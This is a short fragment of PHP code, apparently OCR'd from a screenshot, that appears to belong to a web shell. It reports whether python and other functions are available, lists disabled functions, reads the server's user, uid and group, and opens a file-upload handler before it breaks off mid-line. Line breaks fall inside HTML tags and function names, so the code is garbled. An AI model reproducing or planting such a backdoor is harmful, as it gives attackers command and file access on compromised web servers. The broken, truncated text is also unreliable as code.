
>
";

$python = (exe('python --help')) ? "
<font co
lor=lime>ON</font>
" : "
<font color=red>OFF</
font>
";

$show_ds = (!empty($ds)) ? "
<font color=red>
$ds
</font>
" : "
<font color=lime>NONE</font
>
";

if(!function_exists('posix_getegid')) {

	$user = @get_current_user();

	$uid = @getmyuid();

	$gid = @getmygid();

	$group = "
?
";

} else {

	$uid = @posix_getpwuid(posix_geteuid
());

	$gid = @posix_getgrgid(posix_getegid
());

	$user = $uid['name'];

	$uid = $uid['uid'];

	$group = $gid['name'];

	$gid = $gid['gid'];

}

echo "
<br><center>
";

		if($_POST['upload']) {

		if($_POST['tipe_upload'] == 